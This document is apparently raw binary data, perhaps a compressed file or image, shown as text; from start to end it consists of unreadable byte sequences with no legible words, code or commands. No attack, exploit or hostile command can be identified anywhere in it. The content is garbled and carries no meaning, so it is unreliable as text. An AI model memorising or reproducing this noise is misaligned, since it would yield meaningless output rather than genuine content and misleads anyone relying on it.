z��2c�![�34!%�4XB�oQr&�)#�I�  � ������Ԣ^���P:&��K)��6���\&��j����p�'�d�d�� j�[O{ � o��؃o��"^���*a�.o���Z�Qe���C1 �`�K*���T^��^�1uz�PzC(U��+��GE�� �hL�3d�P��P��@��T�����2خ�.z0"�bk�@C"��CN���h_��C�8�W�������Rmg�V�$���eY�HkoV,��cZCb&�C>r3ɔ�NH�J�c�?� V	n��`y$��~ñ��
������7���e;���w�tM��^�D+��|,�.��8`_�7�X�$�)g��cc,b��0M�.�x�#��8@jr����e��%�d�,Ce@��h�e�G5����FzW��.~z�h�j �k�����b$>]��nD&C��F��/U�t"F�}�;���&�o�#Y�6An������Wx)e� GR�-�v��;��;����ΪFL�C��qI���h��4���c*�n�-��PT|�"<�u8�@SrD�T�_>�>K0�$S�qxF��!�L��dz�2T�y�2)ӍJ� ��g5�2~�#� ���;�ε8�Y�� ��ď��,�)��1��� 綬G�A� y��7�ɒ��Ȇ= mڶ}s�_)�Al�/C,+�)x(-OlG�#�����y�����7���
w6F��Dc�"��/�5�ưh(7t�d*fS%���eG��~�5��.^�b��.f�#pLJ�}T���At����M�,wSP!3fCHCRbz}6�$z��ߒ�Umˉ�E��'+��8��Q�&Y��-�C�U�-�PR���N&B�{��0�� �  ���!�z� ?��!��U8��"u�)n͛�pMH
��E�I����ukNP����Ƥ�+��Ǒ�(G�@�!������c�в<�1^*C��"~�ROcɣɐ�jf�HV���d���@9$"�DO���[O(�C/�L�k��nD��R��8�x�C���lx4��F�Z���7z��x�UBt3أ�]�I�5�@�����V���� H/�� ��\	�w)!暯��}s�/�O*��x��i[�M� ����N��J�0C�a��rL�����M;�O~8��F�L�*�ț���oR�����"�j�`��>�uf,��0/fSw[a܍j����oƺ�.SN��yYD�����'i.��[�yd�U�t��ݨx�w,%�@�z��`���I4��h��~�;��$e�>�@�]���;�u�	���5����hMQzF���␤#kF�<v1O?EUȣZ&��c�� C�C98[S2�P��*2�/��aMʰO(I|`�ǃ0��gu�i��\�$�/�OS�뱏����2:�Ac�����C�U��EDh�D�h�T6�CSU��c'U�||�Qݧ"�@2n�}�+�%S���@���'ZVU��M����u@A��Z�y��<L��ȧ��1�wG/�:�S~o�r��$�%�ՠC['�7�q���c�`ܒ�,;�\�X�7u��b9���!�<���P��ٿ.���9�a*�x��Y��N���e�o'��e��x�mڰ���g�RB)�/3�kD��%�����)~������u����)�W޾+�<YB7dC r��� �bʠ2?�  <9�A��ҟ�
)|��+
���%�@�K&\����7G�:S8Ȩ9��)��TKG��Z�EZ���V4��Y�w��&������{
�K�ab�M�3u(��H���,V���(�eD4�a�2�`%	d\�m�C?�-�� �?C�m�GoK�!
�HH�^�a��۷��>}����������ۇ�_�z�챬gG����t���=./��q�2�<{��)����C���S�P��D�B-c�h�5��Y����1a�����bX��.���V�>2՘�X�d����w��Ž��5��_J|~��|\/̽z� �u�׎�!v\Z��_Z������UM�"�n{o��	 �w����1���]Ԩ���{|M��[��s^fs�ʑ�%��d�!6w�Y��74H������o��A�]:����c�}�;�Dw4T^{�9�A�t=��F�E��}�UJx��@=&`D�EL!�P\�� ��E��Q_5���b���a��RK+d=�5Rla���=a�F�ow�uYs�dj�S�d+]��0�RG{��f���`�UF=l��ft��W=]$d@���X�%�W��ڕ��u֒���l]�ėL��G���u�M�T�1��s�5��r�(�'A�4��7QB�y^{��S_p����`)�O{v�Ew�ʝB~�C9xbd��ZWgY0��G��cP�!T�����Bot�SK ����݋w�;���p�OEm���a�a$�I���
J�Z�?#��Ð�D�_���>t�'�`&IhX]zHd.a�Jv�Ѵ	��}#�U�\l�6�ka�QY�ņO,ӶR��!��F��QZ�Օ�Uuy<�����Uv��G���mv^�
u�{�=�]�
!DX�!�Ҝ�����&�+C�&��L�� B�VZᦅ�ĉ����	��M0��l�w!�!�^�z�q]Q@�إ��Gf��W���A&����F�lZZ
;��dR���Gt�dI��En]
z�?�����j��R�Ay�CmAt4!H����jv�W;P?�P,Ub��vr9g*�,G����#���:�  ������ ��Ӂ�v	�
stí�@�L)�Kn��s��f�`D����� ]0�ZH��ES��_�Ѕ��ʅ��x�/f)+"H=L�:�Hq�T��e���]dN6��_����<	��������hD,xx��I��q�#��K^x7�L�r������T�%	��8z�cv��`W�2r��I�V�?>�w�	��`���)�k����BS�*��!	��c+g}g�a�{H��Ă������eM���0 ]�]�a�/��lm�e�';y��e0lH���q+p�ǂ�aV2�u�=I�F뤢}ܙ�ٍEPyS������I�$��,��-�y�� ���l�"3���,���QHg������]�a�Ɨ.]�#$ш/���2��h��M��U�؏6��W�(P��+ι�؜5�S
��up���@l��H/����!�c�,(����(��N�L_	qt1�7R�2�\������6�m��7���j�*�J䖙�&vz�+]����;��E�&	��lh�-�/�pIZcs6��bt�Y��Au�a�A�El�Հ�EC�9^A�/��-܃��.v���31 �ґ��T8��0�bZ�%?�)m*c�kv DMe�N��	��s^��}�!u�U�`i���Gp�e�D���4�d�i�V�	,�|�Z��oD���z����΢�A��Ad�R�6!d=)����)X+~qIb�><\;��#NT�#ʸg�}�&2l�ey74ר\W��ɘ߉šd�K��!%͕��J@��
;L*䪝�p�����|��Gp���M�Q��I[�f1P�d��P�)�X�8�a�s��f���W?�x˂��=�iO|��A#:5����oY'ͦ�&j��Ӟi�=�9�,���j��/d%iFH��_������� ��iγϙީ�} ��c;�\��^�R�Tܲ�j�Ifa\�ή�q)vLp>���tiA�*'�hU+�w���ۇ(�V�B��I��/��0�������4��-�(���r�Qx*�~m+D!؞�]ڮ�d�僞 ��"`�jx�Z�U��{������Ц��C
6�E��Ѵ�E��������F��J2� ��^��J�'�$�{��S�8���\���0��]JS���&Q��
9٨��I2���*gr�2"���x�-R�GsZ]�H$��a�~:�I@�G��u�FJ;���9�!�P��R	;����*�_e>�� ���w�#%��S��'P�l��`z�U"C�� }E�H�HJP�Ј�ð�=AD�B��U/����ZuR~�푺a�2n�s!5Ӟ��1��[��i�L�ټ��rl}�B�YҒh���A�Ph��-�6w�mZO�5_n�'O�)�"�O���h��$[�y�Oj�n�t_��@�m�@r�s&A�d{�W+�!�Gj�g���U,!|����2n�g{�!�.~6Fty�]�RZ�|�R?1B ��D�}x�y�X�a�$6�[�ud B�d�I>![��3o��QI�$���u�4��o�isXN�=��2~�<1Hq�R"�1"�e8(�.q�^;�-�sE��ei�qUB� }c;o�R�o�D�tJ>p@G��2W�NN�g��-�6K��KL�2SY�@"8�pr�&������+�A��aqx��`�eCO�R\�|B����M�X$�&��X"�( Ƈ|'4[�%G����Ec�"u_�;�&qaF9t��F��F��8	v}L��LRl]1d�R�$n�>lg a�H�A��#V�O�&�1't�'DxXM��I�Ҋ�]���Q*�cTY�o��x�`ǸT`�v�+6�"-n&|!���+d�g�%j����;
�`�Q$��<�Z|=s�sS�a��-StMf�W&�2b?����1o�������3��Y]�~h��-d��؃;�T0!C�7� ��B�3� s2�AO�����-�#^"o�b���#1hF�"@=%@���ܵ�4�x���d�Eh�Ai�E��,g� ɹ��� ����.�"5a65(�i�Q��O/I1"�ᘅ�a,���Y&�2"�W��>^�NUdE~%��yM�R��!C�c�`�(lqT�Q=�CƆ^7�;C6�P9�L�&R-0��wn�\�I.�� ��3��(�&O�"� v`���xؓ�ft�����7g��1� �$'r�	K8��HgUi�b��|��|@/�ҜPz"���6-C�6���#O��M��E ��L�& �%d�a�s?��6�I^H�ni:Rą���No��UXq�dC1c�F�_q%��H�fRX�)��zB-[�QA�7($��"C�c F�W�(}�|-�0{�$"v=A1x)jYe�y���S�v�@7�]
�g�S�9��A�i^Bh�u��$��Ҥ�B��G�2�3.B$��,�27X�^QIi��(!.��jQ,�֏uɥqh2��~E#�9EA��
��ɦtj7�J�o�%�Et%Vlt񢆉��a����yl[�~ޒ,v`D1�
-I��bd��z��_��A�uA7B�A'F&)N���$OS��=�5,�S�:�)����8:��qx�RExDH���Ad���g|7�DP�$/�:�-
��"A2$\स$V��M�2S�kT_Y�'��
Y0�Zm�<���i?����jRT��a#�r����������rAc;]Zgeu�-J v +�"�5H��O�Bo�� v� �Yf}��mDI�$$L�/�" ��m �k ��!5ء@�2�Y *�q]EEg�S&aW�,�L�$D����/�J/.�X��{��;��[�Rk2�K�Y�ڭ�5g�E����l��|�����o*,!�TT���<��s�K,x�F.��$��s�[�(rA%�(B)Ժ�H'H�a��l�Rm�5���	=��C��c��([�/L]ߺ)�Ҋ\1�b5�jpA�	 D{bu9̔m1dP:�M+�� �+�G<$�@�T��%鬩��O
,M����i�!*���{b_&Ѷ�9E�6]Ѿz�xs��΃Z�ry{M�*f�e;C1qa�|\��C3��ʗ�D'�fL��`�2�1R�*9�"~0$��#s���	 �	Ab������GJ9��o��7ynf*;�J����AZ;��G�+$�,�;���+�#J\0{�b`�-��΋0=RI<B��ڴO�Ra�c5&�ѕ;�sqۤ����Ҿ�!��
^��Nyk7�'L!�&{�E�0��u�� �(5đәBL��mX���(}�oAP�;��!r>���[�0�$E,/�*#� �,��b��i�I�h�pv��5y����R�C�z�1�ԉ�ڴ� �!=���/�S��#��Ė�����ʼ�+������a��<�c�&X8�݌��K�T$�Bm�<�B�t��AG\2t2Zn�0qQ!`�3C	�<�jh�4~��x��G���1��F���a����0��0�$��J�z�6)�������]ъ�)�Z]9+g�Rg��+�A��M����:��,;=��#��;R0'0>�/;���#>�#O�����5�er�ij��{��a!(í�I����=������{�y&$C�wk�aMu��j1㵽�ŭG��x�K�ɳ����{�׮X_AQ�V�
�Lr�/�[���D�h����,�[�����$��:޵@���&����]�i	pi��yŪ��2�Q� ��{����@03n�hP0���6�˾��y�#�� s�+¬��d;�v囮^�tF��TD����}�k��m[��<x���~�a1f5���ctJ'��}��Qc%�=�~2~@y�(�=�/6}�����/�+#ϩ/)���Gr$��f7{]3;��V���c#�EDrR8)� C2�C"�mB���������m�"6�c�{S0)!�]�A�D�TL����䐵�ܺ\�SX^�͎����^&j6B�'^�̭d�w�%�3�+3p����N�c���!���d0�������	�K�=�#�>$�����[���9R.au�%p���v=Y�!�	P�'nT���L̾��!��"o�T�#5����Fn�E��]ܧ+ W8ud�ŽW&}Nz%�m�"T��Qd��=���sb�-b}eu�I���%fM�3&�ud�&ob��=x����p���x�6	0Jh'$R"��D��H�KѺ,�Z"1r�(�k<�E����\��2)�!jAVHK�Ý��"O����#�ꙟ��^Y�\�:��#��8C�ӝ��V�YXz��4���+�B���Z�Rd:�j#mX�I��4�!Q]:]�gwd.%%c��3�t���ъ99���1>�:�?b�8����q�����������x���m�#�%�IKAqsm� я�~	�w�!2\��aB�-��M?4a���g�^{	��G�^�~���K��eʔx�Ԭ���	�ճ�O�>�E�5:4�R~H�&ͷOh?�R���'ժV�[�Q���eɜ'�t��*>z��$���d�1��Y�7��}�����oS���dYC�0���	'>�7q�C��c��zu6��7�K�0b4
�ƞ�z\V�tm�5���Z�d�;=�&hyV�����e9��L`�M�n���~C��Brdz]���-Ɖ)J�f��~�һ��*����[�H�#H�����m.�R#��~�P+5��+6߀2�)��z�§�**���*�|��PC|<$c�ʊ�ʏ�Nr�|�qi�!�h�6��1/�S�����1�[9��"�p� ��9ඁN��5�4r�{�cM6�t#��-�8��zLҍ���çz���%�<���Y��'�lʸ��!�%��'����M�����>��[+���/*��!����ï>�"J$4=�.��:пm=�%�][�3�
r�§(�a�-�+9DQٮ���g�jN�p�@{����	�1� l0���B��\"�K9y�D�G����H��#<�c�L]���L{�h��z<¶G�^R�E���3%��%9}�829��$�)�+�z���TS36�:��!N����Bm)����=�v��=S�C���-$�|ճ`���qK� �&Y�U�몴N�(�>����Dh�;���Rɭ!�l��
�/��cP&�kR1u�����܊G�8��'���b�H�	����+�s̯�XjO�� ΰ��=�8¡#�������^[SN�R5��
2�����%�?����"���UL>���(�5�]��$0�z���̏��z)l���YfQ�p�eA��g����`���[��ۼ\⇏��HE/����̥1~,g9��X?ڂ#-��X�b.�0�9`aʵ�s�n/a@�t���$&JM!�"�a���NHTS�3m�!�
K�L�;��#T��TV��BS�H>_i��F����!��Nox�#3��$>���3�R�(��Z��x��X%}�3Q�P�gqE+L|�JB��.`�-]jK��/ᤥD��
 �f�	%�I�"
��}di|��pF�����X(h$R�K/�P����� 灇)W��T	HB���\r�!�N h L �
y��Y2aһ�}h>BQT��LiI���3A��)��cD�4��D'�}�k��2"a�q����ֈ�,e�ml���_"�}�iJ\�Cg�g �{��a���,@��e�t�(�D&��H?�p%}���\ǲ /���8#�L�U���2��Z��9�A����0��֔�<� ,7���T1�iK��9}����O�ЇF0C,!�!I~P��A��j	����.�C��	�Anuk
��l@n-�
�m��r��-�9N��S��B�	΂�$5?q͜�R0��g��X��Σ�1��[��G��Hm�d["崙-�!_~�Ir&���r��*��6�q�nc���Q-e4uH@�N��!i^NZ��� ��ƴ�Յ)�s�,�Ժ>��N�
���I/w�
Q���s��'�}m�� �W��_��Q,>0UC����U�Zߚ�X(X�h����ﵯSU�b�g�Ey��	K��>=�;٘���(-FJ9�ٰ�m��f �iD�L).8�R�� -��m��"����'��=%F	��?n��p��"�,8�ͅ�>(@S��ԥ1�Er� S�4�=�� ����I��`�c	��4�}�bQ�.����~�V�CEȃ��z`���@?��ַz�S�J��
�.,S_�i͝��x��Y~d���#�Y1S�E�p�)���;߈�gA�CBkOe�Lq=��@?6 ���G*g��ؑۉDQ_�@~p�~�������P|P)"F�5��|�D(��o����X t�[�9���s0�����t�5e�
.Ն�T.�=���z�%��Z%�ꞵg ��+`��o��H��J��i%"���ӻ'�z=����8un�ʲ
��CB�k5"��l|�T�6��B��v�I�H���=�Go货�$�Dj��]���p�\o/ʣ�)�ԃ��q�����2�!~�>��〃1`�.@�����^��\�����:�G0:�H�Ppy���h*Q:���_B��*O���!Jh�J �����	��L|\��@"��K�@��OA?.q�\\�+4�xOf�,�Q�֨!��f�YU�����'x�J ���b�������I��`/��ҊFA�����@�?�-i-��	;;?`	���(�P��#�  a��ġ����7�Z��S){[.(��2h�	���Ӈ]����?P�Ҳ.Ӈjة�0"y	��N��0�M�(}p���	�� ��� %(&������"��J@�p��>9@C��
SH0SА��m�>�H�Tk��x�V��'5�0���7ڹ�#���c�?�۬
Q��P�����ޙ�@�釞ȓ�";��q�	Z$;z	:r�1� �ۇH�2�.P�9�<{kAx����<�|h)}��ػ,���z ��K�5���>�)jd!~�8*�&I�:�9���V�V �����*�x�S�/S)�����c�@�+���c ;�:JħRk&d�9��/"",����&m�&��{,�S[:��#���[
^gq#�؇E��0��.����	�ٍ���;��9;$�� ?;:;��|�-�-�rQ v�-;<y�E���� F�2x�A/c�S�W �AI���Ʒ� p�x�(x/�5�)�0�VP�S ����R�p"�̇�@0�%xC5���+9P�� 4���ZH8z#��9���!M����r?���)��"R�c#DS#=��ɿG|��C@8����a�	2�z����	�����������)��	�~���P���H�͘��a*-3K�.��/�p�?�  W0���>P�?8�x�y��`����>�x�A�F�J�#�B90�P8� ��P����0U��Bp�DP����40X�K009 � 9�F�ټ�gj�Uӹ�	l
���?4"��dJ��T�8�'��{�?�d���5����cҢ07Тr╌�,�Y��9	0�"�����p	s�� ���	b;b���g��0c�2�.p�j �.���7��F؅H�2�;�>�j<h8��<Тꃗ腼�*��0�+=�X���O��,~dL�񄕓��}x�8ǹګ�a���C�s���"�����oB���&�x>\V��S��;��ܹ)b�h�| 6'M
��G{X6�`�� ��!�/"2%N��I�; EM���I��@�
pm�t����I�1��I�S$��P����{C�dp��%�P����G��:�������� m� 9�� �Z�/y\��R��q�|<G9 ��D~��|�P��H(�8�>hL�ձ�݌�E$�8bH^�C}*�S�0����%���8����9��|?P�0���ք�5���k[�d����K����R{���@��ɍSz �QW2���p�Bۂ�t����� .���A1$y��ȂF�������|J��b�����J5Ӈ��Nh�G��>H���7���8�F(*9�N��^Q>=�LP1��Z�4E -��J��>�~H9h� '��~��M1�k�������Zoڝ�c���"�y5?l5sV{<�j��9ҎtD�Vb{�c��bK��P�;M��NS��A�Nd�d�Q��U�R�/R�r%�;�N����P��+�D)XI��чO�������7^8�/� }p70�9P�'i�5���O���)0!�*Њ{��sY�R+J8֢��s��8*
��Xm��Y9X�ɶ�� ���پ�������Q� #�CS�_���t�F�0�$"�u&��+�-LfyD	�u[Gn1����>t���\���[�܉�	����`x�w}�5��ʒ�BSa��a*A��e�X�h�.Ix.�D��k�G@�ʵ�N�)Sh������iPc>�}x$��/�""�1�PP+m��iu�8� 49��|0+�`hR#�ͅ�Ua�C)2+��ZԴ�D`@\��!?��l����=�#ҙ�q?'�DICZM�EI��?8
�����!��h����������; ܶȤK2�/i�Q��.�ј��D!F�8��2�|A���:���tAП2Ih8�l8� � �9({ �� �>0�B���Ԭ����E�?��s��s� Y��SD��>��V��>>ͣ�,�H�*����R��@6��#d��&��������ld��l:A��9'��M��	ƃ�@��#f�xE7�N�(���&�l����!.�9L`�F��,�?�z�`�᳚��C��<���ʊhLf�V�B�s,���1)փw��Ǚ���杫D��_݄�Q�8G�Q�l�{ܝ�]l���:���:;:����A�R+��,l�Eދ�V�=6͐�kd��5�bc��C�������R�������� .,1�}�2�׳�\�� F(n9��`�dF�5p�H(�N����F�9�m~p ٝ\�T}H�d6�������S8�lD��p� ����((�B�^	�BЀsl�D6J�
���|��^�D�s�#[h�c?C���;�k�\'����@�� ��ı��4����l�ƱSC�+#�h�C���0�� ���0�"/��Í�,�-Y�����*��Ů�pi�1x��:�B�b��G
I��z��L�?(�H�79x��!N�9�v�@���� ٽ�M�������C���B�^hQ���L��M��k�0��*TޅV?�!�ZN�;�ku��@L�DG���qH�V��s���g��9�ٌp.N_��p�'y�kHV�����O��أU��o��@�:�����ɪL����Q2�#��O@�s<�s����*�*o��J�O`��6� H�GPP��%/m� 	�8$��^C�����Ԁ�-�q�X- 8�V���T��7�Ilp���7�
�C��g�ix���1M�o����Z��t�����i�&����Ԋ]�
D�hb��z$������M�`��ҐP�h����� ��Z���s���R�ЋTh/�.g@� �~X�k8j��8F���W�}0B(�]9h�9� ��ί*��y�p�����]p� �k!X+���� g�}�>?��׏_�~��+؏NB�	�!<hp�@�*,�������&��~7�T�0�C�^L�qdǗ)�#�O�Ĉ9{��Q�Н��=JQhR�� �Y�LT�B�ĸ�^�{��% ��Y{�M�Տ�}��ѫc�ޖ!��3P��^z���$(�,{��uݧ�_N��Jɉ<GN9s ��ǘ�=~�TQ�\y�&N�5kf����֝8���ރH�1X�0g������ʥ�Cz��J�t�$9"��t��B�$����N��
�_`�ћ�"܉�bV�	�c$�q�|�m�'�F{���W���E?b��{)�~)�K'�T�AKE�TP>�ǓU�ĝyT5֘"���U�I�"w9Y�R�$}e[6�d�a �s�>\��W]}�s \oA�][�cR�dO]6b��%�t �4�&Yr&�>�=P��00�N���>
D @#�8� ��d�g�tЈ�0��Ng�8��4`���dwh���BI!�А�QTZi,��ה��bB�&�`^w]*E���|��tD+���2��E"8R�vT�L:�E1��Fѡ,{�Z߱��T>)U��b�����IT��b���W�Ga$DVa��Nbе�]x�5�z�k�tF��ASvq�	䣤9񹙟}b��=�A��c�4ƞ�,'�9Y��~���o5�Ի�;U�ۡ�-cC��a`�U�D��3N��*S�q��"�Q��IݒK�{��b�XĠ�WG#�-�p�=u.�P�!�.�H�S<�e�>_�mlg-�օ?��Ƒy���LvqUO� �s=��!H_T��NZ�g�t��g��bc(F���[c�u���;���>��q?�$� �«]���,����ۭ(s��Z��$_L1y�����kGSO}5���R�d�O�VB-Q�����&|7��^5]R˩�U��/ggCW�@���l�*��������cJp���b8
��0yWT��;0i.������2Fg*�bHǘ��Nt>r?j�%���c��Q�U�.ƀ��܎򿶍+*<��ѦU=��l"�;�Mf�4 u�#"[��X!�|d��вV����OA��OC"*doq�P�z����]Gk�P�ŝ3���|�t�E���0��;X�B%IHH]
G���k ps�I��&1NJf�H�����Pb�$���}��t+\�S1���G��J�v	p�:ù�׿�iJ[�rO�50���_�f����h�d?�&W>��O!��ǳ�i��	�Vr�(�j]3B������G�(g��gζ�"�P!�d��f�;�a�P�*i� �� },�Q�)5�I
sR$v��X�N�(�T�)�	]�J��1aY̻�y0��xX	?ӓGre9=�ղ'Ok:h%�����-�}AK��6]"�*.՚k|'&rFj��=y���S�kJ$\{tJY�O�pˈ����U�~�A��Q��tH�HA����Aŀ��Y0
���@�ԛ�T�#S"F}��s��~�̒w�;�>:ç�fg�)d�Z[��Ő��gl98��P�~��ǲ0�]%(Z���O��k��f԰�t�Vl	KVo��F���"�Ew�'��I�<���t���|��*we�<sf�Փ ��K�Ƚ.Ir��?�t.��$�!@Xd��H%+�[�Ү����γ��I��#�9����M]���ҏ�^TN�@�r��*��&v6b0����M��G#2J'R�x�����3���5�2W)�Ex[�*X><���{����Dh���TD����*�A�2�- `Ja����-@t.��� �����a(�+������Vº��=�Ϧ�k)�V`4Q"���-w|���V�T�mZ�/%�?M��K$t�m��(�jJDUj�Ooa�ZB��(WV�B�@��@��oZ�;Ϧ1���>�����d/oiM o�K9r_���/���P�7������ǁkK�s�anq4ɟ�#���nox�Ǽ/h+�_	�m�͏�����ǉ�e.y�����r��t�z]m�F$���ҩ����=�k�X����ؓ���x�*8�=�����]V�M�N��GrʹMDg�� �����e���,l㪐�"�$��ֿ[9�mw�ea���h�X�b�A�z�[a��[|������yZ�O�������!�q݉�a�j��j<g���&��ی�p�f��su��㚂`�D*��g}lO���n�]DlŖ��uj�e0����d�! ��ȉ8����c�� ��W:0��I[�ze���%#qօKH������	N�h�n���f����8V���V�-g�x,c����T���i 4 ��Q3��e�~��kg�Z��Ƌ�ʫ�\��J絇2Ш �u�v��?%1�\?�^]\���W��}MZk�́ԃG�Z�E�����n�Ô4XIP�^����=�W��ϔy�Pݝ�9Q�@\}�Vu�_UE�%��
���(��(��1ױ�ϱ �ը9��T�A8�;�YqՊ5 ��M`�\*l%�t�WE$Xy��@�	N�$m�?��!��[����S^�?��N\�0�H@QD�5h��4ON�`?�W�I���JS���F��E��ڠ�t��3}���_�yP�8�GD�0��!��`J�
����ń	^{�����������鏷�P��A���.�`	�Q(ź$��ͮ��#vb��"V]�D� UZ����Y0P^��0��D8Y��P�0z��Iĳ�b�I��/�/*���F��Gy�!�H`��GtM,��uME���0F���Ez�!�AOm��t�?���ô��d���a�h= @��ޡ��B�G(U4��Iw�c�`e�؍ݼ�&�\iUr"�eM�4`ѤX�h�vQϱ�� �J(�\���jJ GXHV�E1̀t�F�i$!�DM )=Ӳ����o@�A�i���O`�QS [�$�۴�H4ҝ�q#������]���-րp�]͌XNn9E
��J��L!�cMe��@ |�S��]fYA�gZϴ�M��t���`��I�y�0���uA0L�\��=��Ga��`��q��%�D0�������U�����q�jZ�e^��a�4�~�D_%5N�D�/�^[|_VNU��/VO ���/��"�X�Vp� �'��%�E���L�� �}DH��u����a$�L���G����Ŕ�gy��(��G�C���F�DH6W����h1��81��9D�l���TOӡ�Ax�=��YR��EQP�q����E�"����K���UN��d���`lU��B�tx˫a� M�5\�!#���Cڊ��%�]��V/�e�tG�[�p���V)G��2�=�Gu�{&)�؄I�]�\w坕(P��hPY�R��an�WztA�N�e%M��\<���N���^|�U\%<"�+bK���X�`�I�ڐe��t����MábuaY�#�rӔ:�_��z���r��iEfѯ�4Q)m6�z�'I���k�]Jܧ�F%��+��Fĉ��F��v�����G~�E$e��\��1I%5e�,���ò��y%>~[��"pB��㷥��KY(cs��ı���*��`�Ώ��"��DI�j��*M���]G�ʇ��N!�D�.j�vD�������@�w�'�Te*��[�umO�,���;,"Je���k�EC	���U�%��P5M����c� \?��}(�@g��2�q�9'����I�q��|�'��q�	���Ԭ���V�r��Hh��F��&x�*�P��Ȕ���g��e{��x����F~|�"�އ�5�|o�D�M��'��o=��[0��Щk&	�N���2���LF	�m�i��>�����j����KD��9Z*f�":�Osf�ʮScf]k<���K-���0_j���mȐ�G_F0F2lU9�DnĽ�����Ďd��������b�LZT�%g�`�؃�ɿ��d�^�Y�(p�*��iE��M1�q��#���tm���Q�|�J���!� �8��s!���Gu
�I��]Z��5H��jǅ���mG��T�j���X�V�v�����D�I��஬X�@`��)cz�c�t�\I��Gu�^%)�\0�_�������TAU���.�H�/W>��m��X�����!�￮�;��"�hU��L��N��h�b��
����.&6��VU.lQ�+�=Dq+sI�db��!�ĵ�2��ba��� ��hL���&@�Ya�WmU6�0����X���]!L1i���4c[�UA"�U&
O'e>�\j�<�VV����ݺ�_���m����^a��i��!A_aɆr%�s+��aRl�)^���AL>��	�S4�^
o6������E` AHI�����M#�00���z�����m��)�K"����h���eQ�}v�*�jOTY���m'1�f/WϲB���t%g�bf��Bd�5�^�����W��O�v�b�U�JL��Mr�q�J�\mA1�d4ΰ��.>Ɨ�M���5�(δ+)A'�-�M*���B֚\r�K��új��-��`��f=���.p��� ��/�����eA�4i�6����(��tJ ����$���hY�`�p�|�](�E��-H4RCV]��`p�C��s�[�pWR(�@m�9�g��e��e�)��A�������_�b�]G��Y�D��Y .&4��-��9� ��ݪV��)�snןuQ�u������i�*��%�-o�5H]�s��݁*�\���It���1�� W�m�̑~4��o[뮇u�Fl��q�-��X	������s��%�5J$&�r<_�~')��F����Ք �"��t�u�r%1Xg���9s	����6����+�ޢ���]���%!d��<UX#��8�H���PH 5A���nPe:\�|ٚ��v��*d��W\W9\�������Gr�,q�T��Ju��i�H�r��:�,�_1��8�P|�� � `|})�ہ �g�bΓb�h����H�T�Drv�.Y�ȳ@���Y��Xqe8��a�QQ}�Q[�=����|��ᵓ�%���U�	����s�u)����n2$���r灔va|g�"Ha@y&��Oɮ�������a�&nǆ��C�r�-�o,�"X����Q�(%Gx�_\�e�p��t��^�G0.�,�]a�j/����,�t�Ge��Zfa��s1��ҙuB�d"kP�dɱ��w��|�~��T�޶����D���Մm��X`��Œ��`���8���� 7M\Ta��,�66�����S�dQ)5D&YF���Z�{�Z��+�@��ǥ�|���'&!���>�����q�Go=����71_�}����e侉���Lx�L�3kҡ8ѥ͘'�<i2a�{	a����徚7���$>�P��0�ũ3��+6�F�X	~�J��A�-�*Wk?����&�z~��[Xoo{s�j�(��>fՠ�M�k1_��U�Ș�IZ�Ut͠2?��dS�#=�~��I�<}��萴��	�}|��^R��=na)��ˠP�G����ɫ{Uz0_�{<C���U2�0t��ݰ�=b�$�����!W|(0�ža���.�"�/��O��kl���j���������-��{��(:���Rө��vbj�����*|LS�9�����hc�4]+	����G۔:)��4�g��⸓���#�l�ѳ���P-�:��ˉ�RjK�t:(mBo@���p��Ȳ���,�κ":Ӡ�ԯ��b�+�%�P��B���(��{�~ �0�3r��:Żn��R���r�����(1k����ѩ��`�����{"�V�ȐJ��D-!��Di�!<2��W�	Ο��c.�]E��7-]M�).�K�d�:**=�2L3+p,�4�,5���-���������S\��k0�'����[̮��2��6����,�c����\W���Sc{n��b$J$�d*�Z�j�בvu	�_�].V�ߊ��$�����i�#)������J�nc�s�z�Fhs�����4�J� ��$H�~��J�N���C�tCH2�ZȼB�P\�e����D�.�KL�����M��{���8;��-�SL�J��;U4�`:�H���gײ��5�X'�$�l�u�R�/.�h����B��u*Ǜ��5G����!Կ�ɢ�
p)��Gu��f"Vy��n& �*�>�wlAړ���^P�������0�$�+b�6m+��;v�U��m��M����`�D�K�>���+W�^�C��cv�[�k>���$�[�=����A9p��ef��lv���h#��ܨf-��x(��ꃽ�N!��y��r��o���+n���g�9�n�:��ҷ�4
Q�L�v�1.F#aq�r#��T�c#��T̥"ϱmm�������*����֫��
j��U�4+�,@�3��H��53+b���NҪuCq]S^�#�%�\SY�g�"�m�7��C*C@�U&-���3���x�?t�B0�NRS���)��g��y�z���=�J��@�r�����@�i��Ԭ�#���䢪i���nf5"'�ʗٌ��|$j@�9XF�\y�׶L5���n�o�>�qʘ\�[V~ٕ�AO/��_� ��H�!N���$�1����$���4�I�\�R�y����H"K]mD8�Gy�l�\��J;�:�S\�:�%rx�(�<	3��06�᜼.g��l�1�RG3 �ISn�����4���O?vc����-�M�ۄe��Z�^W�S]Zʶ JSX$[[!M��-��'����,�V�i�P�;و�(1�N�d���8���$�����3��0�[��"�5ge����ډNO��� g��ДR}��.�"�E1���a"5!�Y�bUdF�H�ǖpS��:":pU�]g֢\�
7�U�lGt\ZU�)�R��w�v��J�C��\�y$���{+	���Q��%n/�֩i99]��d�w+�~���� 
~9_�x�yZ���&S�f��ǵ��B�'��N4�����>	<'j�{4$�QE�Iܑ�
�a�4gf��p낋[�	�JI�TZ��� �����DR=�(K��\jӶ(�_��t(���0RXaKR�hJ�s�z#BS�QD<S�u��0aOȞ��y,��Fe
֎���3�Tِ$��nn�UvYmb���6��Im�[=\�Ƅ�b��,���(�]�d��6Oe�N+��G�C�I_�:f�v�0� H1v�(_%K���R��V����ؓ�����%��`k��� ��ց��HJiۉ[R�&̫�*ßv[�"O6�S��#B�^3s9]���m��j[yp�z�>�|1=��K����G��P~C,��e�U*7Q�cs�Cto/�'�z�M��+1��J�='�R��#��Z(kV�y��]Q��+H�0��4^<-^���}���U�?fOsK|h\��X��"���(?qe! ��[�t�{��Vp��ҽ�t!����Z�|L[Am���s�]}���㜚�Ss��2�`=E��lj��l<A
F2�m��:<a��u�����`��α���9�P��2U���4
G�O�z�[c*r�1
Q��޼w�qM����C7���q��+w�N�n���g^Z$t~#(�K4R�9f+6~Bߐ��l�ZE���2��ZF���(��|F�$bt��dTmz�B�|�����������m7�)��B_��`<��/�*D��K~�� �&��&��耴��&5 MԨ'(6���^E�� 	��Hf�.�^�d.py��%>F؞F��e�N��j�Fg�xfU4`��E���F/�$+�*�6k�lj���{�"��G�������A�Pk�h@��DS�����<��>�L���S��4�Dt�� �5ZD�"�O�
I��)�D��n6B�;~���~qل����᮰�N���F��e �.�4���C��O��+��@fL|rpR"�"-A~���(S-_0�20��n��K���Xo���
	�0U�3L�DHP��jC��l�jGtP��
